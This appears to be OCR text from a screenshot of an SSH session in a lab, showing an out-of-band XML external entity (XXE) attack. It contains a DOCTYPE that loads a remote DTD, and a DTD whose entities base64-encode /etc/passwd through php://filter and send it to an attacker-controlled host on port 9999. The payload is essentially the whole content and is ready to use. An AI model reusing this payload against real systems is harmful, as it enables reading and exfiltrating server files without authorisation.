 <!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://192.168.237.140/xxe/remote2.dtd">
%remote;%int;%send;
]>
192.168.237.140:22 - root@localhost:/var/www/html/xxe - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:********@192.168.237.140:22
172.16.3.51 (2) 172.16.3.51 172.16.3.51 (3) k8s
1 192.168.237.140:22 × 2 192.168.237.140:22 × 3 192.168.237.140:22 × +
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///etc/passwd">
<!ENTITY % int "<!ENTITY &#37; send SYSTEM 'http://192.168.237.140:9999?p=%file;'>">
~